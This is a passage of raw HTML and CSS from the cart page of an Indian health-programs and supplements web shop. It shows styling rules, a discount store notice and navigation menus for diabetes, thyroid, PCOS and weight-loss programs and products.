#000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="wp-singular page-template page-template-page-cart page-template-page-cart-php page page-id-830137 page-child parent-pageid-35445 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
